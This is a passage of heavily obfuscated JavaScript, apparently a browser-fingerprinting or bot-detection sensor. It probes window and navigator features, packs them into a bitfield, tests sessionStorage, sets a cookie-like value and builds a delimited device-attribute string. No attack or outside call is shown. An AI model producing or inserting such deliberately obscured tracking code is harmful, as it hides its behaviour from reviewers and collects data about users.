Hg()[lX(nt)],Tv([],[][[]]))?Hg()[lX(ED)](bT,lv(lv([])),Gp):Hg()[lX(RX)](Sb,Jb,Ax),VF()[Rt(PD)](OT,bM,lv(Y7),CB,Zt),Yq()[l9(bd)].apply(null,[CQJ,TK,H2]),v3()[rF(l4)](AJJ,HI,Tb,VB),Yq()[l9(H8)].call(null,ls,q8,lv(lv({}))),gm()[c9(GD)](nH,UB,Kb),N7(typeof Yq()[l9(GD)],Tv('',[][[]]))?Yq()[l9(m4)].call(null,YGJ,Ax,dK):Yq()[l9(r4)].call(null,YF,PYJ,TM),Hg()[lX(XA)](tD,ZF,grJ),gm()[c9(UB)].call(null,St,VU,dx),N7(typeof Hg()[lX(v4)],Tv([],[][[]]))?Hg()[lX(RX)].apply(null,[KF,lv(lv([])),rD]):Hg()[lX(Aq)].apply(null,[O3,tA,J2]),K7()[V9(F3)].apply(null,[ElJ,Pp,GD,Jm,kT,xI]),nZ(typeof Yq()[l9(UL)],Tv([],[][[]]))?Yq()[l9(lU)].call(null,Iw,E3,lv(lv(Y7))):Yq()[l9(m4)].call(null,crJ,W6J,kT),Hg()[lX(kz)](xnJ,lv([]),fw),N7(typeof Yq()[l9(l4)],Tv('',[][[]]))?Yq()[l9(m4)].call(null,rK,TF,lv([])):Yq()[l9(GD)](Lt,RZ,hL),nZ(typeof Hg()[lX(SC)],Tv([],[][[]]))?Hg()[lX(NF)](Nx,NF,ws):Hg()[lX(RX)](px,lv([]),Et),gm()[c9(Z3)](Gx,cT,Sp),Hg()[lX(St)](MB,GU,Y7),Yq()[l9(UB)].apply(null,[Pp,IM,H8]),Hg()[lX(WR)](BR,Pt,Az)];if(k7(typeof pE[nZ(typeof Hg()[lX(CD)],Tv([],[][[]]))?Hg()[lX(H8)].apply(null,[TT,NF,lU]):Hg()[lX(RX)](zb,BM,MK)][Hg()[lX(SM)](m1J,CB,XA)],Hg()[lX(VB)](PK,lv(w0),QK))){var GrV;return nC.pop(),GrV=null,GrV;}var qnV=wcV[Yq()[l9(TM)](Bx,JWJ,Ax)];var jnV=Yq()[l9(ZX)](Aq,wSJ,FB);for(var msJ=w0;nL(msJ,qnV);msJ++){var U1V=wcV[msJ];if(nZ(pE[Hg()[lX(H8)](TT,Tw,lU)][Hg()[lX(SM)](m1J,nt,XA)][U1V],undefined)){jnV=Yq()[l9(ZX)].apply(null,[Aq,wSJ,lv(lv(Y7))])[gm()[c9(BM)].call(null,Pp,NF,gB)](jnV,VF()[Rt(BM)](Y7,VEJ,gx,lL,LK))[gm()[c9(BM)](Pp,Ot,gB)](msJ);}}var O1V;return nC.pop(),O1V=jnV,O1V;}break;case Hh:{var vOV;nC.push(qJJ);return vOV=N7(typeof pE[Hg()[lX(Y2)](G0,ZX,c4)][gm()[c9(Ow)].apply(null,[jA,V2,pWJ])],N7(typeof Yq()[l9(RX)],Tv([],[][[]]))?Yq()[l9(m4)].call(null,Gb,H2,WM):Yq()[l9(Tf)].call(null,mK,CC,FD))||N7(typeof pE[Hg()[lX(Y2)].call(null,G0,BM,c4)][nZ(typeof Hg()[lX(SL)],Tv([],[][[]]))?Hg()[lX(SL)].call(null,Zp,Y7,Tk):Hg()[lX(RX)](c4,wd,ds)],Yq()[l9(Tf)].apply(null,[mK,CC,Dd]))||N7(typeof pE[Hg()[lX(Y2)].apply(null,[G0,Jm,c4])][Yq()[l9(Z3)](V2,jI,VU)],N7(typeof Yq()[l9(ZF)],'undefined')?Yq()[l9(m4)](TB,rA,WM):Yq()[l9(Tf)].call(null,mK,CC,Tf)),nC.pop(),vOV;}break;case nP:{nC.push(VWJ);try{var CVV=nC.length;var GSV=lv({});var hYV;return hYV=lv(lv(pE[nZ(typeof Hg()[lX(SM)],Tv('',[][[]]))?Hg()[lX(Y2)].apply(null,[p9,v4,c4]):Hg()[lX(RX)](gSJ,CD,D4)][Yq()[l9(Ow)].call(null,SA,q0,jA)])),nC.pop(),hYV;}catch(rSV){nC.splice(mU(CVV,Y7),Infinity,VWJ);var rHJ;return nC.pop(),rHJ=lv([]),rHJ;}nC.pop();}break;case Qn:{nC.push(I6J);try{var AYV=nC.length;var h6V=lv({});var SVV;return SVV=lv(lv(pE[Hg()[lX(Y2)](x9,IT,c4)][v3()[rF(lI)](O6J,rs,OT,F2)])),nC.pop(),SVV;}catch(FcV){nC.splice(mU(AYV,Y7),Infinity,I6J);var PHJ;return nC.pop(),PHJ=lv([]),PHJ;}nC.pop();}break;case Bd:{nC.push(I4);var q6V;return q6V=lv(lv(pE[nZ(typeof Hg()[lX(IT)],Tv('',[][[]]))?Hg()[lX(Y2)](H0,xU,c4):Hg()[lX(RX)].apply(null,[C3,Tq,NJJ])][gm()[c9(dD)].call(null,LK,Ax,EC)])),nC.pop(),q6V;}break;case Mm:{nC.push(Zb);try{var F6V=nC.length;var UYV=lv(lv(R));var ZQV=Tv(pE[Hg()[lX(cT)](IU,bd,C3)](pE[Hg()[lX(Y2)].call(null,nD,ND,c4)][Yq()[l9(dD)].call(null,sd,pU,hL)]),jb(pE[Hg()[lX(cT)](IU,AX,C3)](pE[Hg()[lX(Y2)].call(null,nD,H8,c4)][Yq()[l9(ED)](cv,S2,jA)]),Y7));ZQV+=Tv(jb(pE[N7(typeof Hg()[lX(wd)],Tv('',[][[]]))?Hg()[lX(RX)](jT,ZX,CQJ):Hg()[lX(cT)](IU,jA,C3)](pE[Hg()[lX(Y2)](nD,Dd,c4)][Hg()[lX(AX)](Rq,hp,Ob)]),RX),jb(pE[Hg()[lX(cT)](IU,Mf,C3)](pE[N7(typeof Hg()[lX(VM)],Tv([],[][[]]))?Hg()[lX(RX)](wp,VM,Sb):Hg()[lX(Y2)].apply(null,[nD,bz,c4])][gm()[c9(ED)].apply(null,[qp,XA,jPJ])]),DI[Dd]));ZQV+=Tv(jb(pE[N7(typeof Hg()[lX(RM)],Tv('',[][[]]))?Hg()[lX(RX)](SnJ,V2,UL):Hg()[lX(cT)].call(null,IU,lv(w0),C3)](pE[Hg()[lX(Y2)].apply(null,[nD,BM,c4])][N7(typeof K7()[V9(YF)],'undefined')?K7()[V9(Y7)].apply(null,[vM,SM,H2,Dq,cT,Ip]):K7()[V9(Az)].call(null,VI,r4,FB,Mk,Dq,xlJ)]),TM),jb(pE[Hg()[lX(cT)].call(null,IU,lv([]),C3)](pE[Hg()[lX(Y2)].apply(null,[nD,RX,c4])][gm()[c9(XA)].apply(null,[pT,KD,Dp])]),hp));ZQV+=Tv(jb(pE[N7(typeof Hg()[lX(Pt)],Tv('',[][[]]))?Hg()[lX(RX)](nb,qp,W2):Hg()[lX(cT)](IU,St,C3)](pE[Hg()[lX(Y2)](nD,GU,c4)][gm()[c9(Aq)].call(null,xU,lv(lv({})),c2)]),DI[pw]),jb(pE[Hg()[lX(cT)](IU,SM,C3)](pE[nZ(typeof Hg()[lX(C4)],Tv('',[][[]]))?Hg()[lX(Y2)](nD,m4,c4):Hg()[lX(RX)](EF,w0,UA)][Hg()[lX(Ot)].call(null,P1J,Ot,Aq)]),m4));ZQV+=Tv(jb(pE[Hg()[lX(cT)](IU,lv(lv({})),C3)](pE[Hg()[lX(Y2)].call(null,nD,cT,c4)][Yq()[l9(XA)](HI,lC,YF)]),hL),jb(pE[Hg()[lX(cT)].apply(null,[IU,DD,C3])](pE[Hg()[lX(Y2)].apply(null,[nD,qw,c4])][Hg()[lX(f9)](Ew,Y7,Xb)]),fD));ZQV+=Tv(jb(pE[Hg()[lX(cT)].apply(null,[IU,FD,C3])](pE[Hg()[lX(Y2)](nD,H8,c4)][Yq()[l9(Aq)](HA,A8,Y2)]),jA),jb(pE[Hg()[lX(cT)](IU,kT,C3)](pE[Hg()[lX(Y2)].apply(null,[nD,ZF,c4])][K7()[V9(PD)](EF,GU,dK,lI,UB,gcJ)]),ZF));ZQV+=Tv(jb(pE[N7(typeof Hg()[lX(II)],Tv([],[][[]]))?Hg()[lX(RX)].call(null,qF,GD,wSJ):Hg()[lX(cT)](IU,lv(lv({})),C3)](pE[Hg()[lX(Y2)].call(null,nD,cT,c4)][N7(typeof Hg()[lX(Az)],Tv([],[][[]]))?Hg()[lX(RX)](lJJ,VU,WM):Hg()[lX(rT)](W4,Mf,Tw)]),OT),jb(pE[N7(typeof Hg()[lX(Ow)],Tv('',[][[]]))?Hg()[lX(RX)](PD,AX,nH):Hg()[lX(cT)].call(null,IU,F2,C3)](pE[Hg()[lX(Y2)](nD,tA,c4)][Yq()[l9(kz)].call(null,AH,PcJ,UB)]),Y2));ZQV+=Tv(jb(pE[Hg()[lX(cT)].call(null,IU,ZX,C3)](pE[Hg()[lX(Y2)].call(null,nD,SM,c4)][nZ(typeof Yq()[l9(WR)],Tv('',[][[]]))?Yq()[l9(NF)].call(null,G3,AU,Mf):Yq()[l9(m4)](pA,kM,lv(lv([])))]),fL),jb(pE[Hg()[lX(cT)](IU,ED,C3)](pE[Hg()[lX(Y2)](nD,lv(lv({})),c4)][Hg()[lX(Xt)](zSJ,lv(Y7),G4)]),l4));ZQV+=Tv(jb(pE[nZ(typeof Hg()[lX(UL)],Tv([],[][[]]))?Hg()[lX(cT)](IU,gx,C3):Hg()[lX(RX)].call(null,KF,bA,UVJ)](pE[Hg()[lX(Y2)](nD,bz,c4)][Hg()[lX(vWJ)](N4,OT,j3)]),lI),jb(pE[nZ(typeof Hg()[lX(Fd)],Tv('',[][[]]))?Hg()[lX(cT)].call(null,IU,FD,C3):Hg()[lX(RX)](OM,lv(lv(w0)),Gb)](pE[nZ(typeof Hg()[lX(Ot)],Tv([],[][[]]))?Hg()[lX(Y2)](nD,hL,c4):Hg()[lX(RX)].call(null,LVJ,SL,WrJ)][Yq()[l9(St)].apply(null,[R1J,D4,bz])]),Tb));ZQV+=Tv(jb(pE[Hg()[lX(cT)](IU,Tb,C3)](pE[Hg()[lX(Y2)](nD,II,c4)][VF()[Rt(CB)].call(null,lI,gcJ,lv(lv(Y7)),fL,jGJ)]),VB),jb(pE[Hg()[lX(cT)](IU,lv(lv(Y7)),C3)](pE[Hg()[lX(Y2)].call(null,nD,F2,c4)][Hg()[lX(z2)](PYJ,pw,J9)]),DI[YF]));ZQV+=Tv(jb(pE[nZ(typeof Hg()[lX(ED)],'undefined')?Hg()[lX(cT)].call(null,IU,lv([]),C3):Hg()[lX(RX)](H2,Ax,XQJ)](pE[Hg()[lX(Y2)].call(null,nD,qw,c4)][Yq()[l9(WR)](fw,QZ,lU)]),wW[N7(typeof Yq()[l9(kz)],Tv('',[][[]]))?Yq()[l9(m4)](vL,z3,SL):Yq()[l9(SM)].apply(null,[GB,fq,PD])]()),jb(pE[Hg()[lX(cT)].call(null,IU,Mf,C3)](pE[nZ(typeof Hg()[lX(H8)],'undefined')?Hg()[lX(Y2)](nD,jA,c4):Hg()[lX(RX)](TT,FB,lB)][gm()[c9(kz)](hYJ,lv(lv(w0)),kOJ)]),Dd));ZQV+=Tv(jb(pE[Hg()[lX(cT)](IU,ZF,C3)](pE[Hg()[lX(Y2)](nD,RM,c4)][gm()[c9(NF)].call(null,H2,Mz,QYJ)]),pw),jb(pE[Hg()[lX(cT)].call(null,IU,hw,C3)](pE[Hg()[lX(Y2)](nD,SM,c4)][gm()[c9(St)](bd,BM,s1J)]),YF));ZQV+=Tv(jb(pE[Hg()[lX(cT)](IU,lv(lv(w0)),C3)](pE[Hg()[lX(Y2)].call(null,nD,lv({}),c4)][N7(typeof gm()[c9(Tw)],Tv([],[][[]]))?gm()[c9(fD)].apply(null,[cs,bz,kWJ]):gm()[c9(WR)](jM,Z3,wU)]),DI[bz]),jb(pE[Hg()[lX(cT)](IU,lv(lv(Y7)),C3)](pE[N7(typeof Hg()[lX(CF)],Tv('',[][[]]))?Hg()[lX(RX)].call(null,QF,FD,Tt):Hg()[lX(Y2)].call(null,nD,Tw,c4)][VF()[Rt(Tq)].call(null,OT,InJ,v4,Pp,Ex)]),VU));ZQV+=Tv(jb(pE[Hg()[lX(cT)](IU,VB,C3)](pE[Hg()[lX(Y2)].apply(null,[nD,Dq,c4])][nZ(typeof Hg()[lX(NF)],Tv([],[][[]]))?Hg()[lX(J4)].call(null,bw,v4,SM):Hg()[lX(RX)].apply(null,[db,Ax,lF])]),wW[Yq()[l9(SL)](dz,rB,Ot)]()),jb(pE[Hg()[lX(cT)].call(null,IU,ND,C3)](pE[Hg()[lX(Y2)].apply(null,[nD,lv(lv(w0)),c4])][v3()[rF(Tb)].apply(null,[Y2,InJ,fL,AX])]),DI[VU]));ZQV+=Tv(jb(pE[N7(typeof Hg()[lX(BM)],'undefined')?Hg()[lX(RX)].apply(null,[Fp,fL,b3]):Hg()[lX(cT)](IU,kz,C3)](pE[Hg()[lX(Y2)].call(null,nD,lv(w0),c4)][v3()[rF(VB)](HI,Kw,YF,WL)]),Az),jb(pE[N7(typeof Hg()[lX(Aq)],Tv([],[][[]]))?Hg()[lX(RX)](Mb,f9,Op):Hg()[lX(cT)](IU,WL,C3)](pE[Hg()[lX(Y2)](nD,w0,c4)][N7(typeof gm()[c9(Tw)],Tv([],[][[]]))?gm()[c9(fD)].apply(null,[P3,xU,Tq]):gm()[c9(SM)].call(null,bz,Tf,cA)]),PD));ZQV+=Tv(jb(pE[N7(typeof Hg()[lX(UL)],Tv([],[][[]]))?Hg()[lX(RX)].call(null,gYJ,St,KD):Hg()[lX(cT)](IU,lv([]),C3)](pE[Hg()[lX(Y2)].call(null,nD,Tq,c4)][Hg()[lX(LVJ)](QrJ,v4,Q4)]),BM),jb(pE[Hg()[lX(cT)](IU,DD,C3)](pE[Hg()[lX(Y2)].call(null,nD,lI,c4)][Yq()[l9(cT)](L4,gg,lv({}))]),CB));ZQV+=Tv(Tv(jb(pE[nZ(typeof Hg()[lX(V2)],'undefined')?Hg()[lX(cT)](IU,lv(lv([])),C3):Hg()[lX(RX)](Bt,ZX,C9)](pE[Hg()[lX(OT)](Vs,Ow,GM)][Yq()[l9(AX)].apply(null,[Pt,gEJ,lv({})])]),Tq),jb(pE[nZ(typeof Hg()[lX(RX)],Tv([],[][[]]))?Hg()[lX(cT)](IU,lv(lv(Y7)),C3):Hg()[lX(RX)](rM,Pt,Mk)](pE[Hg()[lX(Y2)](nD,lv({}),c4)][gm()[c9(SL)].call(null,Fz,bA,J9)]),Jm)),jb(pE[nZ(typeof Hg()[lX(xU)],Tv([],[][[]]))?Hg()[lX(cT)](IU,r4,C3):Hg()[lX(RX)].apply(null,[GI,Ow,xB])](pE[Hg()[lX(Y2)](nD,l4,c4)][Yq()[l9(Ot)](KA,jlJ,FB)]),Tw));var PGV;return PGV=ZQV[gm()[c9(wd)](z2,hL,F4)](),nC.pop(),PGV;}catch(NQV){nC.splice(mU(F6V,Y7),Infinity,Zb);var jsJ;return jsJ=gm()[c9(w0)].apply(null,[RM,Ow,JrJ]),nC.pop(),jsJ;}nC.pop();}break;case U6:{var wYV=mEV[R];nC.push(FEJ);try{var lHJ=nC.length;var DEV=lv([]);if(N7(wYV[Hg()[lX(H8)](Ft,lv(lv(w0)),lU)][gm()[c9(cT)](p4,SM,f4)],undefined)){var XOV;return XOV=N7(typeof Yq()[l9(pw)],Tv([],[][[]]))?Yq()[l9(m4)](Sz,hJJ,lv([])):Yq()[l9(f9)](J4,DB,IT),nC.pop(),XOV;}if(N7(wYV[N7(typeof Hg()[lX(dD)],'undefined')?Hg()[lX(RX)](zt,CD,VOJ):Hg()[lX(H8)].call(null,Ft,Jb,lU)][gm()[c9(cT)].call(null,p4,lv(w0),f4)],lv(lv(R)))){var KSV;return KSV=gm()[c9(w0)].call(null,RM,RM,Bt),nC.pop(),KSV;}var HLJ;return HLJ=Hg()[lX(TM)].apply(null,[cGJ,WR,G3]),nC.pop(),HLJ;}catch(ZrV){nC.splice(mU(lHJ,Y7),Infinity,FEJ);var UHJ;return UHJ=v3()[rF(KD)].call(null,U1J,Ks,RX,St),nC.pop(),UHJ;}nC.pop();}break;case Vd:{var MrV=mEV[R];var MDJ=mEV[Sc];nC.push(ws);if(rR(typeof pE[Hg()[lX(OT)](VA,hw,GM)][Hg()[lX(nH)](prJ,lv(lv({})),Dd)],Hg()[lX(VB)](tM,NF,QK))){pE[Hg()[lX(OT)].call(null,VA,RM,GM)][Hg()[lX(nH)].call(null,prJ,kT,Dd)]=Yq()[l9(ZX)].apply(null,[Aq,WGJ,Jm])[N7(typeof gm()[c9(GD)],Tv([],[][[]]))?gm()[c9(fD)].call(null,WJJ,hL,Ts):gm()[c9(BM)](Pp,WR,dJJ)](MrV,Yq()[l9(H2)](WL,sM,IT))[gm()[c9(BM)](Pp,lv(lv([])),dJJ)](MDJ,N7(typeof v3()[rF(ZF)],Tv([],[][[]]))?v3()[rF(TM)](M3,gB,Vw,CF):v3()[rF(Tf)].apply(null,[pT,JT,Fd,Dd]));}nC.pop();}break;case jq:{var VsJ=mEV[R];var t6V=mEV[Sc];nC.push(HnJ);if(lv(rU(VsJ,t6V))){throw new (pE[Yq()[l9(Dd)](Kx,lZ,pw)])(Yq()[l9(Xt)](SL,jB,w0));}nC.pop();}break;case XC:{var M0J=mEV[R];var k7J=mEV[Sc];nC.push(U1J);var TGV=k7J[K7()[V9(Tw)].apply(null,[CQJ,Az,Jm,ZX,r4,Ez])];var kDJ=k7J[nZ(typeof gm()[c9(Z3)],Tv('',[][[]]))?gm()[c9(pT)].apply(null,[wd,H2,cJJ]):gm()[c9(fD)].call(null,fJJ,ZF,Kp)];var wsJ=k7J[gm()[c9(Lx)](Z2,WR,I6J)];var SnV=k7J[Yq()[l9(JD)].call(null,ED,qOJ,lv(lv(Y7)))];var SbJ=k7J[gm()[c9(Ob)].call(null,U1J,WL,KQJ)];var UnV=k7J[gm()[c9(fw)](hL,xd,Ip)];var PEV=k7J[N7(typeof v3()[rF(Tf)],'undefined')?v3()[rF(TM)](Nt,WB,kH,UL):v3()[rF(pw)]([DB,RX],xb,RX,ZX)];var WrV=k7J[v3()[rF(F3)](Iz,Ez,l4,Az)];var SQV;return SQV=Yq()[l9(ZX)](Aq,EB,DD)[gm()[c9(BM)].call(null,Pp,RX,bF)](M0J)[gm()[c9(BM)](Pp,lv(lv(Y7)),bF)](TGV,VF()[Rt(BM)](Y7,Zb,Dq,Tb,LK))[gm()[c9(BM)](Pp,F8,bF)](kDJ,N7(typeof VF()[Rt(ZF)],Tv(Yq()[l9(ZX)].call(null,Aq,EB,hp),[][[]]))?VF()[Rt(Mk)].call(null,ncJ,RB,WM,Tq,GB):VF()[Rt(BM)](Y7,Zb,H8,SL,LK))[nZ(typeof gm()[c9(v4)],'undefined')?gm()[c9(BM)](Pp,qw,bF):gm()[c9(fD)].call(null,cGJ,hw,pOJ)](wsJ,VF()[Rt(BM)].apply(null,[Y7,Zb,Ax,VM,LK]))[gm()[c9(BM)].call(null,Pp,kT,bF)](SnV,VF()[Rt(BM)](Y7,Zb,lv([]),CF,LK))[N7(typeof gm()[c9(SM)],Tv([],[][[]]))?gm()[c9(fD)](hWJ,lv({}),AF):gm()[c9(BM)](Pp,Mk,bF)](SbJ,VF()[Rt(BM)](Y7,Zb,lv({}),r4,LK))[gm()[c9(BM)](Pp,Az,bF)](UnV,VF()[Rt(BM)](Y7,Zb,NF,GD,LK))[gm()[c9(BM)](Pp,Tb,bF)](PEV,VF()[Rt(BM)](Y7,Zb,VM,DD,LK))[nZ(typeof gm()[c9(DD)],Tv([],[][[]]))?gm()[c9(BM)](Pp,Tb,bF):gm()[c9(fD)].apply(null,[qx,Jb,lw])](WrV,Hg()[lX(PD)].apply(null,[trJ,RM,UL])),nC.pop(),SQV;}break;case Xr:{var r1V=lv(lv(R));nC.push(xx);try{var cVV=nC.length;var NJV=lv(Sc);if(pE[Hg()[lX(Y2)].call(null,kZ,Mz,c4)][v3()[rF(lI)].apply(null,[O6J,MSJ,OT,dK])]){pE[Hg()[lX(Y2)].apply(null,[kZ,hx,c4])][v3()[rF(lI)](O6J,MSJ,OT,ND)][gm()[c9(tEJ)].call(null,WM,lv(lv([])),RR)](Hg()[lX(hU)].apply(null,[Fx,Pt,R1J]),gm()[c9(TT)].call(null,v4,lv(Y7),DX));pE[Hg()[lX(Y2)].call(null,kZ,Y7,c4)][v3()[rF(lI)](O6J,MSJ,OT,cT)][nZ(typeof gm()[c9(f9)],Tv('',[][[]]))?gm()[c9(jF)](ds,lv(lv([])),MSJ):gm()[c9(fD)].call(null,KF,YF,tD)](nZ(typeof Hg()[lX(dD)],Tv('',[][[]]))?Hg()[lX(hU)](Fx,fL,R1J):Hg()[lX(RX)](vWJ,xd,qB));r1V=lv(lv({}));}}catch(E6V){nC.splice(mU(cVV,Y7),Infinity,xx);}var dJV;return nC.pop(),dJV=r1V,dJV;}break;case vl:{nC.push(Lx);var TrV=Hg()[lX(qA)](gEJ,lv([]),HT);var XYV=K7()[V9(Dq)].apply(null,[Pp,Tf,ED,VM,lv(lv(Y7)),Xb]);for(var vEV=w0;nL(vEV,f2);vEV++)TrV+=XYV[gm()[c9(TM)](CF,GU,R4)](pE[N7(typeof Hg()[lX(Az)],'undefined')?Hg()[lX(RX)].apply(null,[G2,F3,Tq]):Hg()[lX(ZF)](s6J,XA,kq)][Yq()[l9(RM)](A2,Ab,qw)](P8(pE[Hg()[lX(ZF)].call(null,s6J,lv([]),kq)][nZ(typeof gm()[c9(hL)],'undefined')?gm()[c9(qp)](l4,Fd,xR):gm()[c9(fD)](CVJ,qw,GF)](),XYV[Yq()[l9(TM)](Bx,NYJ,lv([]))])));var MsJ;return nC.pop(),MsJ=TrV,MsJ;}break;case Mj:{var kOV=mEV[R];nC.push(pnJ);var mcV=Yq()[l9(f9)](J4,LB,lv(lv(Y7)));try{var ArV=nC.length;var GLJ=lv([]);if(kOV[Hg()[lX(H8)](UVJ,H8,lU)][gm()[c9(sT)].call(null,m4,xd,xX)]){var YbJ=kOV[Hg()[lX(H8)].apply(null,[UVJ,lv([]),lU])][gm()[c9(sT)](m4,SL,xX)][gm()[c9(wd)](z2,hL,T8)]();var AOV;return nC.pop(),AOV=YbJ,AOV;}else{var DGV;return nC.pop(),DGV=mcV,DGV;}}catch(WcV){nC.splice(mU(ArV,Y7),Infinity,pnJ);var ASV;return nC.pop(),ASV=mcV,ASV;}nC.pop();}break;}};var PQJ=function(){return Ak.apply(this,[Hh,arguments]);};var pE;var DOJ=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var lv=function(DSV){return !DSV;};var hjJ=function(hVV){if(hVV===undefined||hVV==null){return 0;}var GGV=hVV["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return GGV["length"];};var JxJ;function lX(qDJ){return rcJ()[qDJ];}var mGJ;var XrJ;var BGJ;function K7(){var PnV={};K7=function(){return PnV;};return PnV;}var DI;function wrV(){E=+ ! +[]+! +[]+! +[]+! +[]+! +[],R=+[],Xc=! +[]+! +[]+! +[]+! +[],Sc=+ ! +[],GS=[+ ! +[]]+[+[]]-[],OP=! +[]+! +[],nP=[+ ! +[]]+[+[]]-+ ! +[],cn=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],dV=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],rS=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],TO=+ ! +[]+! +[]+! +[];}var LQJ;var r6;function rcJ(){var tbJ=['vj','KJ','EW','MS','gh','Dn','vG','CO','GG','vW','WS','gl','mP','nO','w1','Yj','Wj','TG','sW','Ln','Zl','bV','tE','kr','nV','SQ','kE','QE','ll','cP','mJ','HJ','P6','Mr','rV','MJ','Vc','Mh','PO','wn','Vr','CG','X','Fr','cJ','kW','sn','w','Ml','r1','Dl','A1','pQ','lS','pV','YW','pP','K1','Rn','J','PQ','I','Jc','JE','Ah','Bh','nG','wc','b6','c6','qc','OE','xJ','PJ','xS','Oj','gJ','fP','xV','XJ','J1','mr','lO','CS','hP','Jn','tP','tr','hG','jr','zj','Uj','YS','sr','Qr','wh','PV','zS','dj','VP','PW','vQ','f1','gS','f6','A','TS','Fl','Ac','Fn','pW','kG','AO','AV','TE','Kj','D','H6','hV','WO','cE','c1','wl','FJ','ZQ','tV','B1','mG','CQ','m6','pr','qh','gc','Jj','RW','Al','A6','zr','UO','ZP','NP','EJ','Lc','NS','Pn','DQ','nl','jW','EE','TV','JG','vJ','qj','MG','tj','Qh','lJ','UV','XG','tW','dn','mE','WJ','BJ','wQ','KP','Nl','lQ','pG','sP','LQ','jV','rP','Cr','AG','EG','Fj','vE','q6','x6','zG','YG','Pj','zh','zl','FO','jc','kO','wO','GW','OJ','br','Er','fr','gG','Gh','UW','nc','ph','Hl','x1','IJ','J6','qG','Sr','j6','nr','nS','ln','Yr','C1','Eh','Vl','KG','rJ','zQ','SG','F6','XS','rj','Gj','LV','hj','En','Mc','nE','Z1','rh','dQ','HW','PP','AJ','LO','g1','pS','JV','HE','sV','MQ','OO','QP','OV','Sn','Q1','Y','j1','b1','sE','kQ','QO','rO','Gr','t6','UG','LJ','cW','Bl','Gl','CJ','I1','Q','BQ','RQ','cl','IS','XO','E1','kS','AQ','CW','B','IG','rE','fO','nJ','U1','wr','k1','YP','PG','nn','Wh','BS','PE','gV'];rcJ=function(){return tbJ;};return tbJ;}var t7,rW,PR,Wc,kX,Wd,tv,Yf,W9,Mq,M7,fV,Ef,LP,nN,JN,XU,NO,qS,kR,g7,lj,Zm,An,qW,cX,Mn,vm,qv,Jl,Xk,P5,V8,p8,LG,NU,vP,W8,Dc,Yh,Hv,gO,D7,P,Uv,Sl,v6,IP,rN,r5,JO,Jh,BG,Qv,bE,OW,Pv,Vq,O5,gg,GQ,Bq,zV,D0,hf,U5,lP,rQ,Nq,QR,cC,h8,sv,Bg,dX,N6,fl,BZ,XW,sl,Zh,N0,s6,Pd,hN,bU,VZ,Ql,Tl,R7,rv,VR,qf,Vj,kV,Qq,WC,SO,pO,xG,Lr,BV,LW,tX,j0,T9,nv,LX,xX,FQ,Zg,xl,KQ,Zn,Cj,LC,hR,nj,CV,cf,sC,hm,Hj,H9,KC,jC,bh,tO,EQ,h9,Sv,QC,v7,jk,m1,TC,CE,QJ,zN,UC,WN,LS,Cn,sG,SV,dO,xC,WZ,cQ,N9,kZ,xW,DE,Kv,Q8,Fv,SR,z0,FZ,b5,r9,On,CU,T7,RR,Lj,xr,ng,hX,W6,xR,pk,bv,qq,Xq,hO,xE,TU,Cf,Pk,zk,IQ,CP,dG,qr,jf,pg,Vf,n0,K6,f8,kn,Kl,sJ,bZ,hk,MN,Vv,wg,HP,GP,jS,Iq,Hh,nQ,wC,Wl,l0,Bn,BP,zc,Of,EX,wv,Cm,YR,Cv,sZ,E6,nW,Pl,z7,zC,PC,S8,lr,X6,gW,tq,Dk,fk,mZ,mn,t9,bk,Zr,AU,OQ,LN,IZ,jv,Un,fS,DG,IU,WV,cc,Xn,OS,pv,AZ,rG,mX,jP,vZ,X1,Ff,TN,MP,SN,Xr,Uf,dc,OX,Yd,zW,wm,lc,fg,tZ,dq,ZZ,Q5,UZ,wj,sj,VJ,US,VC,Uq,RJ,ZU,l8,ZV,xh,YZ,xO,vC,lf,CR,rg,B9,NC,R8,Lh,PS,QG,FS,l7,wq,V,dd,Pq,kh,Wq,U7,Tn,TJ,H,Vk,j9,w9,GX,HU,Gc,k9,Qn,Lg,Ic,FP,SE,hQ,wU,NE,lG,tf,HC,R0,B7,NN,XX,rm,FN,s8,jE,If,PZ,KU,GV,nR,UN,Ng,GC,I7,jZ,jq,H5,dg,dU,q9,x7,Jd,c5,DN,vU,zd,n5,zO,Kk,Pm,J7,DO,Qd,Sk,qU,d9,Fm,dk,Ok,PU,sO,dN,f0,Rr,kf,IO,Xl,DX,rc,Og,Mv,WX,zf,IN,Y5,Fc,A5,T5,Yv,Ur,wf,BR,Lk,zP,dP,DR,mC,HX,V0,Ik,p5,jR,bW,M9,Tj,q0,qg,w5,nm,U9,xn,P0,HR,OG,Sf,ml,Oq,Nr,Ej,Eg,OR,kP,Af,r0,G,d1,MO,fJ,zX,xg,rX,wk,tR,EU,fG,pq,c8,O8,A8,Z0,xN,sq,G5,U,Nv,Rl,L7,D8,L5,L9,wN,qR,I5,XN,E0,Z7,fE,Jk,Wg,Kg,cN,g8,F7,qd,SS,tG,zq,rZ,tN,tl,Wk,Rg,KZ,Uk,p9,f7,bP,GZ,Xg,Cd,lq,mf,PN,wR,KR,hr,kC,hv,jh,w7,Q6,gC,UU,DV,f5,lC,r8,Q7,Y1,S1,l5,Pr,HO,t8,Dm,T0,ld,Vg,vR,X0,pJ,C7,Rd,U8,Nd,Wf,NR,gr,qX,hE,qE,mV,hq,x5,jg,O0,gn,pX,N8,NX,vh,LU,T1,Nk,Ad,rq,XZ,x0,rC,E7,Wn,g9,Rk,k8,cg,C,TP,Hf,Fh,EN,IE,FU,Sq,gf,cR,Ir,PX,YC,SJ,Bv,A0,Z9,d8,gU,Eq,DS,Xf,Bj,Sh,OU,Lf,Ud,GO,n8,Gd,s9,A9,cm,Kh,Xd,B0,zR,z8,nk,m7,tC,ff,Nj,Vm,QU,qJ,Wm,Ol,Zd,TQ,TX,BN,zU,s5,RU,cq,K9,B5,ZO,Y9,G0,D5,C8,qZ,Gk,rk,Rh,Z8,xv,YE,vX,hg,SP,MV,jJ,P9,dr,ZN,DC,Dg,qN,WG,Df,Bf,GE,AE,YJ,EC,Qj,zZ,p1,Hm,lN,Zv,n7,BU,CC,ZW,fv,U6,MZ,xf,kl,kJ,OZ,Qm,g5,tS,HZ,bN,UX,KS,q8,O7,mR,Yk,J0,pU,QN,fX,MU,T,VS,KN,sQ,Z6,dR,pf,wZ,b8